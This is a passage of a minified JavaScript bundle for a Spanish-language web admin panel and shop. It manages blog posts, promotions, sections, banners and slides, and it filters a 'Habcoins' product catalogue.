f(e){if("string"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==c.call(e)}(e))return h?h.call(e):"";var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}e.exports=function(e){var t;return(e=null==(t=e)?"":f(t))&&e.replace(n,u).replace(o,"")}}).call(this,n(32))},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var o=n(8),r=n(11),s=n(3);const i=o.a.extend({el:".j-blog-posts",events:{},datatable:null,type:null,isLogin:!1,init:async function(){this.isLogin=this.find(".j-data-login").attr("data-is-login"),this.loginNotication(this.isLogin),this.type=this.find(".j-data").attr("data-post-type"),this.find(".j-select-2-post-status").select2({minimumResultsForSearch:-1}),this.find(".j-select-2-post-available-countries").select2({minimumResultsForSearch:-1}),"promotion"===this.type?this.initPromotionsTable():this.initPostsTable()},loginNotication(e){toastr.options={closeButton:!0,debug:!1,newestOnTop:!1,progressBar:!0,positionClass:"toast-bottom-full-width",preventDuplicates:!0,onclick:null,showDuration:"500",hideDuration:"1000",timeOut:"10000",extendedTimeOut:"1000",showEasing:"swing",hideEasing:"linear",showMethod:"fadeIn",hideMethod:"fadeOut"};const t=this.find(".j-data-login").attr("data-user-pending"),n=this.find(".j-data-login").attr("data-affiliate-pending"),o=this.find(".j-data-login").attr("data-order-paid");e&&(t>0&&toastr.info("Hay "+t+" peticiones de usuario"),n>0&&toastr.info("Hay "+n+" peticiones de afiliado"),o>0&&toastr.info("Hay "+o+" pedidos pendientes de procesar"))},initPostsTable(){this.datatable=this.find("#blog-posts-datatable").KTDatatable({data:{type:"remote",source:this.route("blog-posts-table-data",{postType:this.type}),pageSize:10},rows:{autoHide:!1},layout:{scroll:!1},sortable:!0,pagination:!0,search:{input:this.find("#posts-search"),key:"generalSearch"},translate:{toolbar:{pagination:{items:{info:s.a.trans("Displaying")+" {{start}} - {{end}} "+s.a.trans("of")+" {{total}}"}}}},columns:[{field:"publishedAt",title:Object(r.a)("fecha de publicación"),textAlign:"center",template:e=>""+e.publishedAt},{field:"title",title:Object(r.a)("titulo"),textAlign:"center",template:e=>`<span class="font-weight-bolder">${e.title}</span>`},{field:"sections",title:Object(r.a)("secciones"),textAlign:"center",template:e=>{let t="";for(let n in e.sections)t+=`<span class="label label-inline label-rounded font-weight-bold label-light-info m-1">${e.sections[n]}</span>`;return t}},{field:"status",title:Object(r.a)("status"),textAlign:"center",template:e=>{let t;return t="draft"===e.status?"Borrador":"Publicado",`<span class="label label-inline label-rounded font-weight-bold label-light-${{draft:"info",published:"primary"}[e.status]}">${Object(r.a)(t)}</span>`}},{field:"availableCountries",title:Object(r.a)("Países"),textAlign:"center",template:e=>{let t="";for(let n in e.availableCountries)t+=`<span class="label label-inline label-rounded font-weight-bold label-light-info m-1">${e.availableCountries[n]}</span>`;return t}},{field:"Actions",sortable:!1,title:Object(r.a)("Acciones"),textAlign:"center",width:100,template:e=>{let t=this.route("admin-blog-post-details",{postId:e.id});return"promotion"===this.type&&(t=this.route("admin-blog-promotion-details",{postId:e.id})),"room"===this.type&&(t=this.route("admin-blog-room-post-details",{postId:e.id})),"content"===this.type&&(t=this.route("admin-blog-contents-details",{postId:e.id})),`\n                                    <a href="${t}" class="btn btn-sm btn-icon btn-light-warning" title="Edit details">\n                                        <span class="fas fa-pencil-alt">\n                                        </span>\n                                    </a>\n                            \n                                  `}}]}),$("#posts-search-status").on("change",e=>{this.datatable.search($(e.currentTarget).val().toLowerCase(),"status")}),$("#posts-search-websection").on("change",e=>{this.datatable.search($(e.currentTarget).val().toLowerCase(),"sections")}),$("#posts-search-available-countries").on("change",e=>{this.datatable.search($(e.currentTarget).val(),"availableCountries")}),$("#posts-search-category").on("change",e=>{this.datatable.search($(e.currentTarget).val(),"categories")})},initPromotionsTable(){this.datatable=this.find("#blog-posts-datatable").KTDatatable({data:{type:"remote",source:this.route("blog-posts-table-data",{postType:this.type}),pageSize:10},rows:{autoHide:!1},layout:{scroll:!1},sortable:!0,pagination:!0,search:{input:this.find("#posts-search"),key:"generalSearch"},translate:{toolbar:{pagination:{items:{info:s.a.trans("Displaying")+" {{start}} - {{end}} "+s.a.trans("of")+" {{total}}"}}}},columns:[{field:"publishedAt",title:Object(r.a)("fecha de publicación"),textAlign:"center",template:e=>""+e.publishedAt},{field:"title",title:Object(r.a)("titulo"),textAlign:"center",template:e=>`<span class="font-weight-bolder">${e.title}</span>`},{field:"roomsName",title:Object(r.a)("Sala"),textAlign:"center",template:e=>{let t="";for(let n in e.roomsName)t+=`<span class="label label-inline m-1">${e.roomsName[n]}</span>`;return t}},{field:"sections",title:Object(r.a)("secciones"),textAlign:"center",template:e=>{let t="";for(let n in e.sections)t+=`<span class="label label-inline label-rounded font-weight-bold label-light-info m-1">${e.sections[n]}</span>`;return t}},{field:"status",title:Object(r.a)("status"),textAlign:"center",template:e=>{let t;return t="draft"===e.status?"Borrador":"Publicado",`<span class="label label-inline label-rounded font-weight-bold label-light-${{draft:"info",published:"primary"}[e.status]}">${Object(r.a)(t)}</span>`}},{field:"availableCountries",title:Object(r.a)("Países"),textAlign:"center",template:e=>{let t="";for(let n in e.availableCountries)t+=`<span class="label label-inline label-rounded font-weight-bold label-light-info m-1">${e.availableCountries[n]}</span>`;return t}},{field:"Actions",sortable:!1,title:Object(r.a)("Acciones"),textAlign:"center",width:100,template:e=>{let t=this.route("admin-blog-post-details",{postId:e.id});return"promotion"===this.type&&(t=this.route("admin-blog-promotion-details",{postId:e.id})),"room"===this.type&&(t=this.route("admin-blog-room-post-details",{postId:e.id})),"content"===this.type&&(t=this.route("admin-blog-contents-details",{postId:e.id})),`\n                                    <a href="${t}" class="btn btn-sm btn-icon btn-light-warning" title="Edit details">\n                                        <span class="fas fa-pencil-alt">\n                                        </span>\n                                    </a>\n                            \n                                  `}}]}),$("#posts-search-status").on("change",e=>{this.datatable.search($(e.currentTarget).val().toLowerCase(),"status")}),$("#posts-search-websection").on("change",e=>{this.datatable.search($(e.currentTarget).val().toLowerCase(),"sections")}),$("#posts-search-available-countries").on("change",e=>{this.datatable.search($(e.currentTarget).val(),"availableCountries")}),$("#promotions-search-roomPost").on("change",e=>{this.datatable.search($(e.currentTarget).val(),"roomsName")}),$("#promotions-search-category").on("change",e=>{console.log($(e.currentTarget).val()),console.log(this.datatable),this.datatable.search($(e.currentTarget).val(),"categories")})}})},function(e,t,n){"use strict";(function(e){n.d(t,"a",(function(){return i}));var o=n(8),r=n(47),s=n(118);const i=o.a.extend({el:".j-blog-post-details",events:{"keyup .j-create-post-form-title-input":"onKeyPressed","click .j-save-post":"onSavePost","click .j-remove-post":"onDeletePost","onChange .j-text-editor":"onContentChange","select2:select .j-create-post-form-lang-input":"wrapperOnChangeAvailableCountries","select2:unselect .j-create-post-form-lang-input":"wrapperOnChangeAvailableCountries","select2:select .j-create-post-form-parent-room-post-id-input":"onChangeAvailableCountriesForPromotion","select2:unselect .j-create-post-form-parent-room-post-id-input":"onChangeAvailableCountriesForPromotion"},isPromotion:!1,isContent:!1,dropZoneUploader:null,dropZoneUploader1:null,dropZoneUploader2:null,dropZoneUploader3:null,dropZoneUploader4:null,dropZoneUploader5:null,localeToTabIdMap:{es_ES:"esEsContent",es_GB:"esGbContent",en_GB:"enGbContent",es:"esContent",en:"enContent"},hidePostContentClassAndEvent:{intl:"hide-intl",ES:"hide-es",GB:"hide-gb"},showPostContentClassAndEvent:{intl:"show-intl",ES:"show-es",GB:"show-gb"},errorOnPostContentEvent:{es_ES:"error-es-es",es_GB:"error-es-gb",en_GB:"error-en-gb",es:"error-es",en:"error-en"},allAvailableCountries:["ES","GB","intl"],parentRoomPostAvailableCountries:[],async init(){this.postId=this.find(".j-data").attr("data-post-id"),this.isPromotion=this.find(".j-data").hasClass("j-is-promotion"),this.isContent=this.find(".j-data").hasClass("j-is-content"),this.onShowAvailableCountriesWarning=e.debounce(this.showAvailableCountriesWarning,500),this.initStatusSelect(),this.initDropzones();const t=this.find(".j-create-post-form-lang-input");this.onChangeAvailableCountries(t),await this.onChangeAvailableCountriesForPromotion(),this.validateAvailableCountries()},initDropzones(){this.dropZoneUploader=new r.a({el:".j-blog-main-image-uploader"}),this.dropZoneUploader1=new r.a({el:"#esContent .j-image-form"}),this.dropZoneUploader2=new r.a({el:"#esEsContent .j-image-form"}),this.dropZoneUploader3=new r.a({el:"#esGbContent .j-image-form"}),this.dropZoneUploader4=new r.a({el:"#enGbContent .j-image-form"}),this.dropZoneUploader5=new r.a({el:"#enContent .j-image-form"}),this.dropZoneUploader.onUpload(e=>{this.log(e),this.find(".j-image-url-input").val(e.url)}),this.dropZoneUploader1.onUpload(e=>{this.log(e),this.find("#esContent").find(".j-image-from-url-input").val(e.url)}),this.dropZoneUploader2.onUpload(e=>{this.log(e),this.find("#esEsContent").find(".j-image-from-url-input").val(e.url)}),this.dropZoneUploader3.onUpload(e=>{this.log(e),this.find("#ukEsContent").find(".j-image-from-url-input").val(e.url)}),this.dropZoneUploader4.onUpload(e=>{this.log(e),this.find("#ukEnContent").find(".j-image-from-url-input").val(e.url)}),this.dropZoneUploader5.onUpload(e=>{this.log(e),this.find("#enContent").find(".j-image-from-url-input").val(e.url)})},async showAvailableCountriesWarning(){toastr.error("Rellene los contenidos de todos los países disponibles")},onContentChange(){this.log("change")},onKeyPressed(e){const t=this.$(e.currentTarget),n=t.val();if(!n)return;const o=Object(s.a)(n);t.closest(".j-post-content-container").find(".j-create-post-slug").val(o)},async onDeletePost(e){const t=$(e.currentTarget).attr("data-post-id"),n=this.route("remove-post",{postId:t}),o=this.find(".j-data").attr("data-post-type");let r;if("promotion"===o?r=await this.confirmation("¿Deseas borrar la promoción?","Este paso no se puede deshacer","Borrar","Cancelar"):"room"===o?r=await this.confirmation("¿Deseas borrar la sala?","Este paso no se puede deshacer","Borrar","Cancelar"):"post"===o?r=await this.confirmation("¿Deseas borrar la noticia?","Este paso no se puede deshacer","Borrar","Cancelar"):"content"===o&&(r=await this.confirmation("¿Deseas borrar el contenido?","Este paso no se puede deshacer","Borrar","Cancelar")),r.isConfirmed)try{let e;await $.post(n),"promotion"===o?(await this.confirmationOk("Promoción eliminada"),e=this.route("admin-blog-promotions")):"room"===o?(await this.confirmationOk("Sala eliminada"),e=this.route("admin-blog-rooms-post")):"post"===o?(await this.confirmationOk("Noticia eliminada"),e=this.route("admin-blog-posts")):"content"===o&&(await this.confirmationOk("Contenido eliminado"),e=this.route("admin-blog-contents")),location.replace(e)}catch(e){await this.confirmationError("Error","El post no ha sido eliminado")}},async onSavePost(){this.clearErrorsOnPostContents(),this.validateAvailableCountries();const e="published"===this.find(".j-create-post-form-status-input").select2("data")[0].id;let t;e||(t=await this.confirmation("Va a guardar la publicación como borrador","¿Quiere continuar?","Aceptar","Cancelar")),!e&&t.isDismissed||this.find(".j-post-form").submit()},clearErrorsOnPostContents(){this.find("post-content-component").trigger("clear-errors")},initStatusSelect(){this.find(".j-create-post-form-status-input").select2({minimumResultsForSearch:-1})},async validateAvailableCountries(){const e=this.find(".j-create-post-form-lang-input").val();e.includes("ES")&&this.localizedContentIsEmpty("es_ES")&&(this.showPostContentErrorOnLocale("es_ES"),await this.onShowAvailableCountriesWarning()),e.includes("GB")&&(this.localizedContentIsEmpty("es_GB")&&(this.showPostContentErrorOnLocale("es_GB"),await this.onShowAvailableCountriesWarning()),this.localizedContentIsEmpty("en_GB")&&(this.showPostContentErrorOnLocale("en_GB"),await this.onShowAvailableCountriesWarning())),e.includes("intl")&&(this.localizedContentIsEmpty("es")&&(this.showPostContentErrorOnLocale("es"),await this.onShowAvailableCountriesWarning()),this.localizedContentIsEmpty("en")&&(this.showPostContentErrorOnLocale("en"),await this.onShowAvailableCountriesWarning())),this.isPromotion&&await this.validatePromotionAvailableCountries(e)},async validatePromotionAvailableCountries(t){if(!(e.union(t,Object.values(this.parentRoomPostAvailableCountries)).length===e.uniq(t).length))return this.showPromotionAvailableCountriesWarning()},async onChangeAvailableCountriesForPromotion(){if(!this.isPromotion)return;const e=this.find(".j-create-post-form-parent-room-post-id-input").select2("data");if(0===e.length)return;const t=e.map(e=>e.id);this.parentRoomPostAvailableCountries=await this.fetchAvailableCountriesForPromotion(t),this.updateSelectForRoomsAvailableCountries(this.parentRoomPostAvailableCountries)},updateSelectForRoomsAvailableCountries(e){const t=this.find(".j-available-countries-for-promotion");t.val(null).trigger("change"),t.val(e).trigger("change")},showPromotionAvailableCountriesWarning:async()=>(toastr.error("Los países disponibles no coinciden con los de las salas asignadas"),new Promise((e,t)=>{setTimeout((function(){e()}),2e3)})),async fetchAvailableCountriesForPromotion(e){const t=this.route("available-countries-of-room-posts"),n={roomPostIds:e};return await $.post(t,n)},showPostContentErrorOnLocale(e){this.find("post-content-component").addClass(this.errorOnPostContentEvent[e]).trigger(this.errorOnPostContentEvent[e])},localizedContentIsEmpty(e){const t=this.localeToTabIdMap[e],n=this.find("#"+t);return this.tabContentIsEmpty(n)},tabContentIsEmpty(e){const t=e.find(".j-create-post-form-title-input").val(),n=e.find(".j-create-category-form-metaTitle-input").val(),o=e.find(".j-create-post-slug").val(),r=e.find(".j-create-category-form-metaDescription-input").val(),s=e.find(".j-create-post-form-content-input").val();if(this.isPromotion){const i=e.find(".j-create-post-form-shortDescription-input").val();return this.inputIsEmpty(t)||this.inputIsEmpty(n)||this.inputIsEmpty(o)||this.inputIsEmpty(i)||this.inputIsEmpty(r)||this.inputIsEmpty(s)}return this.isContent?this.inputIsEmpty(t)||this.inputIsEmpty(o)||this.inputIsEmpty(s):this.inputIsEmpty(t)||this.inputIsEmpty(n)||this.inputIsEmpty(o)||this.inputIsEmpty(r)||this.inputIsEmpty(s)},inputIsEmpty(t){const n=this.removeHTMLTagsFromInput(t);return e.isUndefined(n)||e.isNull(n)||""===n},removeHTMLTagsFromInput:e=>e.replaceAll(/<.+?>/g,""),wrapperOnChangeAvailableCountries(e){const t=$(e.currentTarget);this.onChangeAvailableCountries(t)},onChangeAvailableCountries(e){const t=this.find("post-content-component"),n=e.select2("data").map(e=>e.id),o=this.allAvailableCountries.filter(e=>!n.includes(e));n.forEach(e=>this.showPostContent(e,t)),o.forEach(e=>this.hidePostContent(e,t))},hidePostContent(e,t){t.removeClass(this.showPostContentClassAndEvent[e]),t.addClass(this.hidePostContentClassAndEvent[e]).trigger(this.hidePostContentClassAndEvent[e])},showPostContent(e,t){t.removeClass(this.hidePostContentClassAndEvent[e]),t.addClass(this.showPostContentClassAndEvent[e]).trigger(this.showPostContentClassAndEvent[e])}})}).call(this,n(117))},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var o=n(8),r=n(11),s=n(3);const i=o.a.extend({el:".j-blog-sections",events:{},datatable:null,init:function(){this.initSectionsTable()},initSectionsTable(){this.datatable=this.find("#blog-sections-datatable").KTDatatable({data:{type:"remote",source:this.route("blog-sections-table-data"),pageSize:10},rows:{autoHide:!1},layout:{scroll:!1},sortable:!0,pagination:!0,search:{input:this.find("#posts-search"),key:"generalSearch"},translate:{toolbar:{pagination:{items:{info:s.a.trans("Displaying")+" {{start}} - {{end}} "+s.a.trans("of")+" {{total}}"}}}},columns:[{field:"title",width:300,title:Object(r.a)("titulo"),textAlign:"center",template:e=>`<span class="font-weight-bolder">${e.title}</span>`},{field:"shortDescription",width:300,title:Object(r.a)("descripción"),textAlign:"center",template:e=>""+e.shortDescription},{field:"Actions",sortable:!1,title:Object(r.a)("Acciones"),textAlign:"center",width:300,template:e=>`\n                                    <a href="${this.route("admin-blog-section-details",{sectionId:e.id})}" class="btn btn-sm btn-icon btn-light-warning" title="Edit details">\n                                        <span class="fas fa-pencil-alt">\n                                        </span>\n                                    </a>\n                            \n                                  `}]})}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return s}));var o=n(8),r=n(118);const s=o.a.extend({el:".j-blog-section-details",events:{"keyup .j-create-section-form-title-input":"onKeyPressed","click .j-save-section":"onSaveSection","click .j-remove-section":"onDeleteSection"},init(){},onKeyPressed(){let e=this.find(".j-create-section-form-title-input").val();this.find(".j-create-section-slug").val(Object(r.a)(e))},async onDeleteSection(e){const t=$(e.currentTarget).attr("data-section-id"),n=this.route("remove-section",{sectionId:t});if((await this.confirmation("¿Deseas borrar la sección?","Este paso no se puede deshacer","Borrar","Cancelar")).isConfirmed)try{await $.post(n),await this.confirmationOk("Sección eliminada");const e=this.route("admin-blog-sections");location.replace(e)}catch(e){await this.confirmationError("Error","La sección no ha sido eliminada")}},onSaveSection(){this.find(".j-create-section-form-title-input").prop("disabled",!1),this.find(".j-create-section-slug").prop("disabled",!1),this.find(".j-section-form").submit()}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return s}));var o=n(8),r=n(47);n(26);const s=o.a.extend({el:"slide-create-or-update",events:{"submit .j-slide-form":"onSubmitForm","click .j-select-banner":"onSelectBanner"},mode:"",isSubmitting:"",orderOfBanners:[],init:function(){this.isSubmitting=!1;const e=this.find(".j-data").attr("data-mode");if(this.mode=e?"update":"create",this.find(".j-checkbox-width").css("width","20px"),this.dropZoneUploader=new r.a({el:".j-blog-main-image-uploader"}),this.dropZoneUploader.onUpload(e=>{this.find(".j-blogImageUrl").val(e.url)}),"update"===this.mode){const e=this.find(".j-data").attr("data-banners-ids");JSON.parse(e).forEach((e,t)=>{this.orderOfBanners.push(e);const n=this.find("#banner-card-"+e);n.css("backgroundColor","#DAF4E8"),n.attr("data-selected","true")})}this.render()},onSelectBanner(e){const t=$(e.currentTarget).attr("data-id"),n=this.find("#banner-card-"+t);"false"===n.attr("data-selected")?(n.attr("data-selected","true"),n.css("backgroundColor","#DAF4E8"),this.orderOfBanners.push(n.attr("data-id"))):(this.removeItemFromArr(this.orderOfBanners,""+n.attr("data-id")),n.attr("data-selected","false"),n.css("backgroundColor","white")),this.render()},drawBannerOrder(){this.find(".j-card").each((e,t)=>{const n=this.orderOfBanners.indexOf($(t).attr("data-id"))+1;0!==n?($(t).find(".j-number-banner").text(""+n),$(t).find(".j-number-banner").show()):($(t).find(".j-number-banner").text(""),$(t).find(".j-number-banner").hide())})},render(){this.drawBannerOrder()},removeItemFromArr(e,t){var n=e.indexOf(t);-1!==n&&e.splice(n,1)},onSubmitForm(e){if(this.isSubmitting)this.isSubmitting=!1;else{$(e.currentTarget);e.preventDefault(),e.stopPropagation(),this.isSubmitting=!0;const t=JSON.stringify(Object.assign({},this.orderOfBanners));this.find(".j-banners").val(t),this.find(".j-slide-form").submit()}}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return s}));var o=n(8),r=n(47);const s=o.a.extend({el:".j-banner-create-or-update",events:{"click .j-save-banner":"onSaveBanner","click .j-remove-banner":"onDeleteBanner"},isCreated:"",dropZoneUploader:"",imageUpload:"",toast:"",init(){if(toastr.options={preventDuplicates:!0,positionClass:"toast-bottom-left"},this.dropZoneUploader=new r.a({el:".j-banner-image"}),this.dropZoneUploader.onUpload(e=>{this.log(e),this.imageUpload=e,this.find(".j-imageUrl").val(e.url),this.find(".j-image-update").attr("src","/"+e.url)}),this.isCreated=this.find(".j-isCreated").attr("data-isCreated"),!this.isCreated){const e=this.find(".j-data").attr("data-default-image");this.find(".j-image-update").attr("src",""+e)}},async onDeleteBanner(e){const t=$(e.currentTarget).attr("data-banner-id"),n=this.route("remove-banner",{bannerId:t});if((await this.confirmation("¿Deseas borrar el banner?","Este paso no se puede deshacer","Borrar","Cancelar")).isConfirmed)try{await $.post(n),await this.confirmationOk("Banner eliminado");const e=this.route("admin-blog-banners");location.replace(e)}catch(e){await this.confirmationError("Error","La sección no ha sido eliminada")}},onSaveBanner(){this.isCreated||this.formIsValid()?this.find(".j-banner-form").submit():toastr.error("Inserte una imagen")},formIsValid(){return""!==this.imageUpload}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return r}));var o=n(8);n(11),n(3);const r=o.a.extend({el:"swiper-home-component",events:{},swiper:null,init(){this.swiper=new Swiper(".swiper-container",{navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"}})},hola(){this.swiper.width(100)}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));const o=n(8).a.extend({el:".j-corporate-rooms",events:{"select2:select .j-roomgroups-rooms":"onSelectRoomGroup","select2:select .j-sw-rooms":"onSelectSw","click .j-room-affiliate-link":"onClickRoomAffiliateLink"},sw:"",roomGroupId:"",webSectionName:"",init(){$(document).ready((function(){$(".j-sw-rooms").select2()})),$(document).ready((function(){$(".j-roomgroups-rooms").select2()}));$("table").floatThead({top:75})},onSelectRoomGroup(e){const t=$(e.currentTarget);this.roomGroupId=t.select2("data")[0].id,this.webSectionName=this.find(".j-data").attr("data-web-section"),"Todos"===t.select2("data")[0].text&&(this.roomGroupId=""),this.renderNewRooms()},onSelectSw(e){const t=$(e.currentTarget);this.webSectionName=this.find(".j-data").attr("data-web-section"),this.sw=t.select2("data")[0].id,"Todos"===t.select2("data")[0].text&&(this.sw=""),this.renderNewRooms()},async renderNewRooms(){let e=this.route("public-room-table-rows");const t={roomGroupId:this.roomGroupId,webSectionName:this.webSectionName,sw:this.sw};let n=this.route("public-room-details-card");const o=await $.get(e,t),r=await $.get(n,t);this.find(".j-table-body").html(o),this.find(".j-rooms-details").html(r)},onClickRoomAffiliateLink(e){const t=this.find(e.currentTarget).attr("data-url");window.open(t,"_blank")}})},function(e,t,n){"use strict";(function(e){n.d(t,"a",(function(){return i}));var o=n(8),r=n(26),s=n(3);const i=o.a.extend({el:".j-corporate-habstore",events:{"mouseup .j-parent-category-container":"onClickParentCategory","mouseup .j-subcategory-container":"onClickSubcategory","click .j-parent-category-container":"onClickParentCategoryPreventDefault","click .j-subcategory-container":"onClickSubcategoryPreventDefault","select2:select .j-select-sort-by":"onSelectSortBy","click .j-add-default-product-to-cart-button":"onClickAddDefaultProductToCart","click .j-category":"onClickCategoryImage","click .j-subcategory":"onClickSubcategoryImage","click .j-search-button":"onSearchButtonPressed","keydown #search-input":"onKeyPressedInSearchInput"},falsifiedMaxPrice:6e4,minPrice:0,maxPrice:-1,categories:[],page:1,elementsPerPage:12,allItemsLoadedForFilters:!1,sortBy:"createdAt",sortingMethod:"desc",infinitePrice:-1,search:"",init(){this.maxPrice=this.falsifiedMaxPrice,$(".j-content-container").css("minHeight","2000px");const t=this;$("#j-price-slider").ionRangeSlider({type:"double",min:0,max:t.falsifiedMaxPrice,from:0,to:t.falsifiedMaxPrice,prefix:"Habcoins",prettify_enabled:!0,skin:"round",onFinish:function(e){t.minPrice=e.from,t.maxPrice=e.to,t.onRetrieveFilteredProducts(),t.synchronizePriceFilterLabels()}}),this.onRetrieveFilteredProducts=e.debounce(this.retrieveFilteredProducts,300),this.onScrolledToBotton=e.debounce(this.onRetrieveMoreProducts,300),this.onRetrieveFilteredProducts(),this.onChangeFilters(),this.synchronizePriceFilterLabels(),$(window).scroll(()=>{$(window).scrollTop()+$(window).height()>=.9*$(document).height()&&t.onScrolledToBotton()})},synchronizePriceFilterLabels(){const e=this.find(".j-min-price"),t=this.find(".j-max-price");e.text(this.minPrice+" Habcoins");const n=this.maxPrice<this.falsifiedMaxPrice?this.maxPrice+" Habcoins":"+"+this.falsifiedMaxPrice+" Habcoins";t.text(n)},onRetrieveFilteredProducts(){},onScrolledToBotton(){},onRetrieveMoreProducts(){if(this.allItemsLoadedForFilters)return;const e=this,t=r.a.generate("product-filter"),n=$(e.el).find(".j-items");n.append('<div class="col-md-12 mt-8 j-loader" style="text-align: center; display: none">\n                            <div class="lds-ring">\n                                <div></div><div></div><div></div><div></div>\n                            </div>\n                        </div>');const o=n.find(".j-loader");o.slideDown(),this.page+=1;const s=this.maxPrice<this.falsifiedMaxPrice?this.maxPrice:this.infinitePrice;setTimeout(()=>{$.ajax({type:"get",url:t,data:{categoriesIds:e.categories,minPrice:e.minPrice,maxPrice:s,page:e.page,elementsPerPage:e.elementsPerPage,sortBy:e.sortBy,sortingMethod:e.sortingMethod,search:e.search},success:t=>{if(o.slideUp(),""!==t){n.append(t);const e=n.find(".j-item-col");o.remove(),e.fadeIn()}else e.retrieveFilteredProducts=!1,o.remove()}})},500)},onChangeFilters(){const e=this;this.categories=[];const t=this.find(".j-parent-category-checkbox");let n=!0,o=[],r=[];t.each((t,s)=>{const i=$(s).attr("data-id");if($(s).is(":checked")){n=!1;const e=$(s).closest(".j-category-container").find(".j-subcategory-checkbox");0===e.length&&r.push(i),e.each((e,t)=>{if($(t).is(":checked")){const e=$(t).attr("data-id");r.push(e)}})}else e.categories.push(i);o.push(i)}),e.categories=r,n&&(e.categories=o),this.onRetrieveFilteredProducts()},retrieveFilteredProducts(){const e=this,t=r.a.generate("product-filter"),n=$(e.el).find(".j-items");n.fadeOut(),n.empty(),n.append('<div class="col-md-12 mt-12 j-loader" style="text-align: center; display: none">\n                            <div class="lds-ring">\n                                <div></div><div></div><div></div><div></div>\n                            </div>\n                        </div>');const o=n.find(".j-loader");o.fadeIn(),this.page=1,this.allItemsLoadedForFilters=!1;const s=this.maxPrice<this.falsifiedMaxPrice?this.maxPrice:this.infinitePrice;setTimeout(()=>{$.ajax({type:"get",url:t,data:{categoriesIds:e.categories,minPrice:e.minPrice,maxPrice:s,page:e.page,elementsPerPage:e.elementsPerPage,sortBy:e.sortBy,sortingMethod:e.sortingMethod,search:e.search},success:function(t){if(o.fadeOut(),""!==t)o.fadeOut(),n.append(t);else{e.allItemsLoadedForFilters=!0;const t=`<span class="j-item-col mt-8 text-muted" style="text-align: center; width: 100%; color: #B5B5C3; font-family: Poppins; font-size: 15px; font-style: normal; font-weight: 500; line-height: 17px; letter-spacing: 0em;"> \n                                            ${e.translate("no-items-match-your-search")} \n                                         </span>`;n.append(t)}const r=n.find(".j-item-col");n.fadeIn(),o.remove(),r.fadeIn()}})},125)},onClickParentCategory(e){const t=$(e.currentTarget).find(".j-parent-category-checkbox").attr("data-id");this.parentCategoryClicked(t)},async onClickSubcategory(e){const t=$(e.currentTarget),n=t.find(".j-subcategory-checkbox").is(":checked"),o=t.find(".j-subcategory-checkbox").attr("parent-id");n?(t.find(".j-subcategory-checkbox").prop("checked",!1),this.areAllSubcategoriesOfCategoryUnchecked(o)&&(this.uncheckAllSubcategoriesFromCategory(o),this.uncheckParentCategory(o),this.collapseCategoryById(o))):t.find(".j-subcategory-checkbox").prop("checked",!0),this.toggleCategoriesImages(),this.toggleSubcategoriesImages(),this.onChangeFilters()},onClickCategoryImage(e){const t=$(e.currentTarget).attr("data-id");this.parentCategoryClicked(t)},onClickSubcategoryImage(e){const t=$(e.currentTarget).attr("data-parent-id"),n=$(e.currentTarget).attr("data-id");this.uncheckAllSubcategoriesFromCategory(t),this.checkSubcategoryById(n),this.toggleCategoriesImages(),this.toggleSubcategoriesImages(),this.onChangeFilters()},parentCategoryClicked(e){const t=this.categoryCheckbox(e);t.is(":checked")?(this.uncheckAllSubcategoriesFromCategory(e),t.prop("checked",!1),this.collapseCategoryById(e)):(this.checkAllSubcategories(e),t.prop("checked",!0),this.expandCategoryById(e)),this.toggleCategoriesImages(),this.toggleSubcategoriesImages(),this.onChangeFilters()},uncheckParentCategory(e){this.categoryCheckbox(e).prop("checked",!1)},checkAllSubcategories(e){this.subcategoryCheckboxContainer(e).find(".j-subcategory-checkbox").each((e,t)=>{$(t).prop("checked",!0)})},uncheckAllSubcategoriesFromCategory(e){this.subcategoryCheckboxContainer(e).find(".j-subcategory-checkbox").each((e,t)=>{$(t).prop("checked",!1)})},collapseCategoryById(e){this.subcategoryCheckboxContainer(e).collapse("hide")},expandCategoryById(e){this.subcategoryCheckboxContainer(e).collapse("show")},areAllCategoriesUnchecked(){const e=this.find(".j-parent-category-checkbox");let t=!0;return e.each((e,n)=>{$(n).is(":checked")&&(t=!1)}),t},areAllSubcategoriesOfCategoryUnchecked(e){const t=this.subcategoryCheckboxContainer(e).find(".j-subcategory-checkbox");let n=!0;return t.each((e,t)=>{$(t).is(":checked")&&(n=!1)}),n},areOnlySubcategoriesOfCategoryChecked(e){const t=this.find(".j-parent-category-checkbox");let n=$(this.categoryCheckboxContainer(e).find('[type="checkbox"]')).is(":checked");return t.each((t,o)=>{$(o).is(":checked")&&$(o).attr("data-id")!==e&&(n=!1)}),n},areAtLeastTwoSubcategoriesCheckedOfCategory(e){const t=this.subcategoryCheckboxContainer(e).find(".j-subcategory-checkbox");let n=0;return t.each((e,t)=>{$(t).is(":checked")&&n++}),n>=2},isSubcategoryChecked(e){return this.subcategoryCheckbox(e).is(":checked")},onClickSubcategoryPreventDefault(e){e.preventDefault()},onClickParentCategoryPreventDefault(e){e.preventDefault()},onSelectSortBy(e){const t=$(e.currentTarget).find(":selected").val().split("-");this.sortBy=t[0],this.sortingMethod=t[1],this.onChangeFilters()},async onClickAddDefaultProductToCart(e){let t=r.a.generate("add-cart-product-default");const n={productId:$(e.currentTarget).attr("data-product-id")};try{await $.post(t,n)}catch(e){return void 